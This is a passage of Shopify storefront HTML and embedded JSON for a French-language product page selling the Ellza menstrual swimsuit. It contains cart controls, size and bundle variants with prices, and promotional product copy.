                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894162067694__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Maillot de bain Menstruel Ellza</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18894162067694__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18894162067694__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Maillot de bain Menstruel Ellza</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18894162067694__main,
  #SectionAtcBtn-template--18894162067694__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18894162067694__main"
      class="product-form main-product-form"
      data-section="template--18894162067694__main"
      data-options="Offer,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18894162067694__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18894162067694__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44206981775598"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18894162067694__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6169473908932" /><input type="hidden" name="section-id" value="template--18894162067694__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44206981775598"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18894162067694__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18894162067694__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18894162067694__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18894162067694__main"
                        src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=500"
                        alt="Maillot de bain Menstruel Ellza"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Maillot de bain Menstruel Ellza
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18894162067694__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$169.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>47% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18894162067694__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18894162067694__main"
                          data-url="/products/maillot-menstruel"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,S'
                                      data-options='1 Maillot Menstruel Ellza,S'
                                      
                                        selected
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / S
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,M'
                                      data-options='1 Maillot Menstruel Ellza,M'
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / M
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,L'
                                      data-options='1 Maillot Menstruel Ellza,L'
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / L
                                    </option>
                                  
                                    <option
                                      value='1 Maillot Menstruel Ellza,XL'
                                      data-options='1 Maillot Menstruel Ellza,XL'
                                      
                                      
                                    >
                                      1 Maillot Menstruel Ellza / XL
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,S'
                                      data-options='2 Maillots Menstruels Ellza,S'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / S
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,M'
                                      data-options='2 Maillots Menstruels Ellza,M'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / M
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,L'
                                      data-options='2 Maillots Menstruels Ellza,L'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / L
                                    </option>
                                  
                                    <option
                                      value='2 Maillots Menstruels Ellza,XL'
                                      data-options='2 Maillots Menstruels Ellza,XL'
                                      
                                      
                                    >
                                      2 Maillots Menstruels Ellza / XL
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,S'
                                      data-options='3 Maillots Menstruels Ellza,S'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / S
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,M'
                                      data-options='3 Maillots Menstruels Ellza,M'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / M
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,L'
                                      data-options='3 Maillots Menstruels Ellza,L'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / L
                                    </option>
                                  
                                    <option
                                      value='3 Maillots Menstruels Ellza,XL'
                                      data-options='3 Maillots Menstruels Ellza,XL'
                                      
                                      
                                    >
                                      3 Maillots Menstruels Ellza / XL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18894162067694__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18894162067694__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AKzlGeGhPZjhmNkpVL__bf_size_charts_block_nBy6kK" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels 